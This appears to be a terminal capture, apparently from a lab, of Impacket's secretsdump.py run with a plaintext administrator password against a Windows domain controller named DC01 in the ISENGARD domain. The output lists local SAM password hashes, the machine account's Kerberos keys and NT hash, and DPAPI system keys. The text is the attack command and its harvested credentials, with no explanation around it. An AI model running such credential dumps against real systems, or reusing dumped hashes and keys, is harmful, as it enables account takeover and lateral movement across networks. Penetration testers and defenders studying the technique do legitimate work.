 ⌥⌘1 python (Python) ⌘1 ~ (zsh) ⌘2 +
➜ ~ secretsdump.py ISENGARD/Administrator:1qazxsw2..@172.16.119.140
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x16c48a561dd221871ae328c3aa486e68
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ea3304523627a00f1825265652677fcc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ISENGARD\DC01$:aes256-cts-hmac-sha1-96:ff91c54e333a0c11da02bba99b2862530ecbbbd08ea9f308a37b0c61f73f8ffb
ISENGARD\DC01$:aes128-cts-hmac-sha1-96:12380b843b9577abee12d49dc5c236f7
ISENGARD\DC01$:des-cbc-md5:5dae621a5dfb084a
ISENGARD\DC01$:aad3b435b51404eeaad3b435b51404ee:b23a61ea7a313536d9f5cb300943b638:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd2fb28b01ce9824db2ec1c1deb2e0a6dfd096aaa
dpapi_userkey:0x0d665357dff2089e7c059b36d0282643a8c8c3dc
^C[-]
[*] Cleaning up...
[*] Stopping service RemoteRegistry
➜ ~